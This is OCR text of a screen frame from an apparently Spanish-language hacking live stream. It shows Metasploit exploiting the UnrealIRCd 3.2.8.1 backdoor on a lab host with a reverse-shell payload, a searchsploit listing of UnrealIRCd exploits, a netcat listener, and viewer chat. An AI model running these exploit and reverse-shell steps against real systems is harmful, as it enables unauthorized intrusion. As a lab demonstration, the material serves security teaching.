 FOLLOWERS
ode
SUBSCRIBERS
mikiminoru
RECENT DONATION
Joel - €10
RECENT CHEER
elegram: 10 angel
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:02
securiters@kali: ~
securiters@kali: ~ 116x41
[-] 192.168.182.120:6667 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.49.182
LHOST => 192.168.49.182
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.49.182:4444
[*] 192.168.182.120:6667 - Connected to 192.168.182.120:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 2.120:6667 - Sending backdoor command...
securiters@kali: ~ 61x37
Shellcodes: No Results
(securiters㉿kali)-[~]
$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/rem
ote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/d
os/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/rem
ote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(securiters㉿kali)-[~]
$
Suscríbete
Así apoyas el contenido :)
To direct mouse pointer inside or press Ctrl+G.
Búsqueda
SECURITERS
titor85 es el tercer lunes de
enero
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas